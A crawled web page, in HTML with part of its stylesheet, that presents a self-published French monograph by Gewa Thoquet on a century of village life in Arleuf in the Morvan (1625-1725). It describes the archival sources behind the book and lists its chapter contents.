

--- FILE ---
content_type: text/html
request_url: http://www.lescheminsdupasse.fr/livre.html
body_size: 4062
content:
<!doctype html>
<html lang="fr">
<head>
<title>Les chemins du passé - La vie dans un village du morvan - Le livre</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:7.2.0.10">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<META NAME="KEYWORDS" CONTENT="XVIIe siècle ancêtre apprentissage archives  départementales arleuf auvergne bourrée carte hameaux région château-chinon corrèze creuse faits divers généalogie histoire indexation acte justice laboureur maçon manouvrier métier meunier monographie morvan moulins paléographie pays-de-la-marche paysan procès poitou vie rurale paysanne thoquet patrice gewa histoire locale présidial saint-pierre-le-moûtier livre historique généalogiste beauce bourgogne prisons mobilité école de village sages-femmes jurons agriculture église mainmorte serf village mainmortable pauvres vagabonds milice provinciale corvée des routes maréchaussée semur-en-auxois semurois magny-la-ville souhey la-roche-vanneau vitteaux alise-sainte-reine mussy-la-fosse juilly marigny-le-cahouët saint-euphrône maxime-vuillaume julien-nicolas-diet louis-maucibot corvée chemins vicinaux angerville méréville etampes saint-cyr-la-rivière saclas guerre franco-allemande santé de-la-tournelle l’emprise du servage bois de chauffage pour paris condition des femmes pierre-boisot jean-poutenet village mainmortable remèdes de m helvetius maintien de l’ordre guerres napoléoniennes garde nationale sapeurs pompiers travail des enfants conscription chemin de fer paris-orléans divorce XVIIe siècle XVIIIe siècle XIXe siècle 17 18 19 achat vente acquérir">
<META NAME="DESCRIPTION" CONTENT="Le site « les chemins du passé » est dédié à la vie de nos ancêtres villageois pendant trois siècles, des XVIIe, XVIIIe et XIXe siècles, et basé sur trois livres se situant au carrefour de l’histoire du quotidien et de l’histoire locale qui font ressortir et décrivent les mécanismes de la société rurale. Ce site s’adresse à tous les généalogistes et passionnés de la petite histoire, petite sœur ô combien importante à côté de l’Histoire avec un grand H.">
<META NAME="AUTHOR" CONTENT="Gewa Thoquet">
<META NAME="CREATION_DATE" CONTENT="01/01/2017">
<META HTTP-EQUIV="CONTENT-LANGUAGE" CONTENT="Français">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-1.8.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=72010" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=72010"></script>
<link rel="stylesheet" href="./jquery/royalslider/royalslider.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/royalslider/rs-default-inverted.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/royalslider/jquery.royalslider.min.js"></script>
<link rel="stylesheet" href="./jquery/bootstrap.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/font-awesome.min.css" type="text/css" media="all" />
<link rel="stylesheet" href="./jquery/themes/form.css" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/datepicker-fr.js"></script>
<link href="./lmwcglobal.css?id=3792" rel="stylesheet" type="text/css">
<link href="livre.css?id=3792" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./lmpres72010.js"></script>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px;">

<DIV class="cLinkHidden">
<a href="./achat.html" title="Les chemins du passé - Pour approfondir">Les chemins du passé - Pour approfondir</a><br>
</DIV>

<div id='Page'>
   <div id='FrameTop'>
      <img id='FrameTopInner' src='./images/livre_FrameTop.png' alt="" />
   </div>
   <div id='FrameTopLight'>
      <img id='FrameTopLightInner' src='./images/livre_FrameTopLight.png' alt="" />
   </div>
   <div id='HomeButton' class='Up'><p></p><div id='lHomeButtonUp'></div></div>
   <div id='Separator3'>
      <img id='Separator3Inner' src='./images/28alnavigbuttonsseparator.gif' alt="" />
   </div>
   <div id='BackButton' class='Up'><p></p><div id='lBackButtonUp'></div></div>
   <div id='Text2'>
      <p style="line-height:0;text-align:center"><font face="Verdana" color="#ffffff"><span style="font-size:20pt;line-height:30px;">La vie dans un village du Morvan</span></font></p><p style="line-height:0;text-align:center"><font face="Arial" color="#ffffff"><span style="font-size:11pt;line-height:17px;"><b>d'après les écrits de l'époque Arleuf de 1625 à 1725</b></span></font></p><p style="line-height:0;text-align:center">&nbsp;&nbsp;</p>
   </div>
   <div id='Text3'>
      <p style="line-height:0;text-align:justify"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">La généalogie attire depuis plus de trente ans de plus en plus de personnes en France. Après avoir pu trouver les dates clés de ses ancêtres, le généalogiste familial aimerait en connaître davantage sur ce qu&rsquo;ils ont vécu. La monographie <b>La vie dans un village du Morvan, </b>écrite par Gewa THOQUET, peut l&rsquo;aider dans cette démarche. En effet, elle s&rsquo;est attachée à faire sortir de l&rsquo;oubli 100 ans de la vie des villageois de la paroisse d&rsquo;Arleuf et de sa trentaine de hameaux entre 1625 et 1725. Au plus fort, on décomptait 230 chefs de familles dans ce village qui se situe à l&rsquo;écart des villes, Château-Chinon étant à 8 km et Autun à 30 km, et qui paraît, de ce fait, tout à fait représentatif de la vie que les gens simples pouvaient mener à l&rsquo;époque.</span></font></p><p style="line-height:0;text-align:left"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">Pour cerner la vie des habitants d&rsquo;Arleuf, Gewa THOQUET a d&rsquo;abord relevé systématiquement tous les actes qui parlent d'Arleuf que ce soit les minutes de notaires, les visites pastorales, registres paroissiaux, fonds de justice et fiscaux ou autres écrits inventoriés aux Archives Départementales de la Nièvre et de la Saône-et-Loire. Ainsi a-t-elle transcrit plus de 500 actes mot à mot et pour 500 autres a-t-elle proposé un bref résumé.</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">Le livre, structuré autour de ces documents, s'en tient aux faits historiques qu'il relate. Afin de coller encore plus à la réalité de l&rsquo;époque, et faire entrevoir au lecteur du XXI<sup>e</sup> siècle des pans authentiques de la vie des villageois, l&rsquo;auteur a souvent cité des phrases entières des documents consultés qui nous véhiculent ainsi l&rsquo;air du temps.</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">&nbsp;</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">De ce fait, ce livre ne s&rsquo;adresse pas uniquement à qui s&rsquo;intéresse spécifiquement à Arleuf, mais à toute personne qui cherche à savoir comment les villageois pouvaient vivre au XVII<sup>e </sup>siècle dans nos campagnes.</span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:justify"><font face="Verdana" color="#993300"><span style="font-size:11pt;line-height:17px;"><br /></span></font></p><p style="line-height:0;text-align:center" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:11pt;line-height:17px;"><b>Livre paru chez l&rsquo;auteur</b></span></font></p><p style="line-height:0;text-align:center" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">310 pages, 6 cartes, 23 gravures</span></font></p><p style="line-height:0;text-align:center" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><a title="" onmouseover=LMTextBrOver('Text3',1) onmousedown=LMTextBrDown('Text3',1) onmouseup=LMTextBrUp('Text3',1) onmouseout=LMTextBrOut('Text3',1) STYLE='text-decoration:underline;cursor:pointer'><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><u>Pour se procurer le livre, visitez la page</u></span></font><font face="Arial" color="#522803"><span style="font-size:10pt;line-height:15px;"><u> : </u></span></font><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><u>&quot;pour acquérir les livres&quot;</u></span></font></a></p><p style="line-height:0;text-align:center" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#993300"><span style="font-size:12pt;line-height:18px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#993300"><span style="font-size:11pt;line-height:17px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#993300"><span style="font-size:11pt;line-height:17px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#993300"><span style="font-size:11pt;line-height:17px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#993300"><span style="font-size:11pt;line-height:17px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#993300"><span style="font-size:11pt;line-height:17px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:11pt;line-height:17px;"><b>Contenu</b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Arial" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><b>I&nbsp; La vie sociale au village</b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Du berceau à la tombe</span></font><font face="Verdana" color="#522803"><span style="font-size:12pt;line-height:18px;"><b> </b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Heurs et malheurs </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Les cabarets d&rsquo;Arleuf </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Querelles et réconciliations </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Devant le juge </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- La condition des femmes </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- L&rsquo;&oelig;uvre de chair ne feras&hellip; </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Trois destins&nbsp;: Pierre Boisot est un sot / Les Bureau de père en fils</span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">&nbsp; Jean Poutenet, maçon du Pays de le Marche</span></font></p><p style="line-height:0;text-align:left"><font face="Arial"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><b>II&nbsp; Les premières nécessités&nbsp;: &nbsp;se loger, nourrir et vêtir</b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:12pt;line-height:18px;"><b><br /></b></span></font></p><p style="line-height:0;text-align:left"><font face="Arial" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><b>III&nbsp; Le Travail</b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- L&rsquo;apprentissage </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- L&rsquo;agriculture </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Le bois de chauffage pour la Ville de Paris </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- La diversité des métiers à Arleuf</span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><br /></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;"><b>IV&nbsp; L&rsquo;omniprésence des pouvoirs</b></span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Le pouvoir spirituel&nbsp;: L&rsquo;église St Pierre et ses desservants</span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Le poids du pouvoir temporel&nbsp;: La fiscalité </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Les guerres </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- Les seigneurs de La Tournelle </span></font></p><p style="line-height:0;text-align:left" style="margin-left:0mm; margin-right:-5mm; text-indent:0mm; margin-top:0.00mm; margin-bottom:0.00mm;"><font face="Verdana" color="#522803"><span style="font-size:10pt;line-height:15px;">- L&rsquo;emprise du servage</span></font></p>
   </div>
   <div id='Img9'>
      <img id='Img9Inner' src='./images/arleuf2c-1ere-de-couverture_lmresized_2.jpg' alt="" />
   </div>
   <div id='Img13'>
      <img id='Img13Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
   <div id='Img14'>
      <img id='Img14Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
   <div id='Img1'>
      <img id='Img1Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
   <div id='Img3'>
      <img id='Img3Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
   <div id='Img4'>
      <img id='Img4Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
   <div id='Img5'>
      <img id='Img5Inner' src='./images/1666-passage-charroye-corrige-par-claude-1_lmresized_1.jpg' alt="" />
   </div>
<script type="text/javascript" src="./livre.js?id=24009"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.lescheminsdupasse.fr/livre.css?id=3792
body_size: 832
content:
p {margin:0px; padding:0px; line-height:100%}
body { height:100%; }
html,body { 
-webkit-text-size-adjust:100%;
background-color: #ffffff;
}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:760px;height:1900px;;}
#FrameTop {display:block;overflow:hidden;position:absolute;left:2px;top:4px;width:760px;height:60px;z-index:2;min-width:760px;}
#FrameTopInner {position: absolute;width:760px;height:60px;border:0px;}
#FrameTopLight {display:block;overflow:hidden;position:absolute;left:2px;top:4px;width:760px;height:60px;z-index:3;min-width:760px;}
#FrameTopLightInner {position: absolute;width:760px;height:60px;border:0px;}
#HomeButton {display:block;overflow:hidden;position:absolute;left:45px;top:24px;width:20px;height:20px;z-index:4;background:url('./buttons/livre_HomeButton.png');background-repeat:no-repeat;}
#HomeButton.Up {background-position: 0 0;}
#HomeButton.Down {background-position: 0 0;}
#HomeButton.Over {background-position: -20px 0;}
#HomeButton p {cursor:pointer;position:absolute;z-index:2;font-weight:normal;font-family:Arial;font-size:21px;color:#000000;}
#HomeButton.Up p {top:11px;left:13px;}
#HomeButton.Down p {top:12px;left:14px;}
#HomeButton.Over p {top:11px;left:13px;}
#HomeButton div {display:none;}
